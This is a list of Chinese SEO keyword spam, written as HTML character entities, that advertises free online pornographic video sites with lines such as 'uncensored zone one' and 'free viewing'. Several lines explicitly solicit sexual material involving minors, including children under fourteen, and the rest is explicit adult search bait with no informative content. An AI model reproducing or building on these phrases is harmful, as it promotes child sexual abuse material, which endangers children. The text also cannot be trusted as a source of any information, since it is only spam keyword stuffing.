&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x90FD;&#x5E02;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x6821;&#x56ED;
&#x565C;&#x565C;&#x565C;&#x565C;&#x5929;&#x5929;&#x72E0;&#x72E0;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x79CB;&#x971E;&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x69B4;&#x793E;&#x533A;
&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5218;&#x4EA6;&#x83F2;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x6027;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2164;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x771F;&#x5B9E;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5077;&#x4EBA;51&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;21&#x533A;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x5996;&#x6700;&#x65B0;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;
&#x56FD;&#x7523;&#x2227;v&#x7CBE;&#x54C1;&#x65E0;&#x78BC;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x5695;&#x565C;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;91&#x8272;&#x5973;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;
&#x56FD;&#x4EA7;&#x5077;&#x4EBA;&#x81EA;&#x62CD;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;&#x4E03;&#x4E03;
&#x7CBE;&#x54C1;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x4EBA;&#x771F;&#x4EBA;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x7EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x7231;&#x7F51;&#x7AD9;
&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8E81;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x8272;&#x7F51;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;v
&#x65E5;&#x672C;&#x4E71;&#x5987;&#x4E71;&#x719F;&#x4E71;&#x5987;&#x4E71;&#x8272;A&#x7247;
&#x65E5;&#x672C;&#x7535;&#x89C6;&#x5267;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x7B2C;&#x5341;&#x4E09;&#x96C6;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55
&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;99
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x897F;&#x65B9;&#x5C11;&#x5987;Av&#x65E0;&#x7801;
&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6252;&#x5F00;&#x672B;&#x6210;&#x5E74;&#x7C89;&#x5AE9;&#x7684;&#x5C0F;&#x7F1D;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x5E74;&#x6708;&#x76F4;&#x64AD;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;AV&#x4E71;&#x7801;&#x5728;&#x6027;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x4E45;&#x7F51;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
ww&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x592A;&#x5A46;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x516B;a&#x2174;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x563F;&#x563F;&#x563F;&#x5C0F;&#x8BF4;
&#x4E00;&#x8272;&#x6843;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x8349;&#x8349;&#x5F71;&#x9662;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x672C;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x4E1D;&#x889C;&#x79D8;&#x4E66;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x9EBB;&#x8C46;
se01&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;1&#x9875;
&#x6781;&#x54C1;jk&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7684;&#x8F6F;&#x4EF6;
&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
xxxx&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x4E5D;&#x8272;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;
&#x4E1C;&#x4EAC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;av&#x5728;&#x7EBF;a
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9EC4;A&#x7247;&#x5728;&#x7EBF;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7247;aa&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x5361;&#x901A;&#x53E6;&#x7C7B;p
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5348;&#x591C;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;17p
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;&#x533A;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;
&#x4E2D;&#x6587;&#x5F39;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7279;&#x7EA7;&#x5927;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x3001;&#x4E8C;&#x533A;&#x201D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;
&#x672A;&#x6EE1;&#x5341;&#x56DB;&#x5468;&#x5C81;A&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;1&#x5C24;&#x7269;
91&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x624B;&#x673A;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;dv
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;
&#x7CBE;&#x54C1;&#x540C;&#x4EBA;&#x52A8;&#x6F2B;cg&#x798F;&#x5229;&#x56FE;&#x7247;
&#x65E5;&#x672C;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x81EA;&#x6170;&#x4E13;&#x533A;
&#x597D;&#x540A;&#x599E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
99&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x65E0;&#x7801;
&#x5077;&#x62CD;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x2174;&#x5929;&#x5802;&#x7F51;2018
&#x56FD;&#x4EA7;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x767D;&#x6D46;
&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x56FD;&#x5185;&#x592B;&#x5987;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E13;&#x533A;
&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;&#x76F4;&#x64AD;www&#x65E5;&#x672C;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x7684;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x7AA5;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x8272;&#x591A;&#x591A;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x63C4;&#x62CD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x8BED;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;1&#x9875;
99&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
91&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;
&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;97
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;
97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;
&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E0A;&#x6D77;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x72C2;&#x53EB;&#x55B7;&#x6C34;&#x4E86;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E3B;&#x64AD;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x5348;&#x591C;&#x4E00;&#x672C;
&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CFB;&#x5217;&#x4E13;&#x533A;
91&#x5927;&#x795E;
99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x8131;&#x5185;&#x8863;&#x7981;&#x6B62;18&#x4EE5;&#x4E0B;&#x89C6;&#x9891;
WWW&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x88E4;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x5C0F;&#x533A;&#x533A;&#x91CE;&#x6218;
&#x4E9A;&#x5DDE;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x7F9E;&#x7F9E;&#x7684;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x62CD;
&#x65E5;&#x672C;&#x514D;&#x8CBB;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;2025
&#x65E5;&#x97E9;av&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x9752;&#x9752;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;
&#x8D85;&#x78B0;97&#x8D44;&#x6E90;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x5740;
&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;aaa&#x5185;&#x5C04;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;
&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x4EBA;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x65E0;&#x7801;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x533A;&#x4EBA;
jizz&#x56FD;&#x4EA7;&#x4E1D;&#x889C;18&#x8001;&#x5E08;
&#x4E00;&#x672C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E0D;&#x5361;&#x5C9B;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x6BDB;&#x7247;
1&#x7EA7;&#x7247;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;
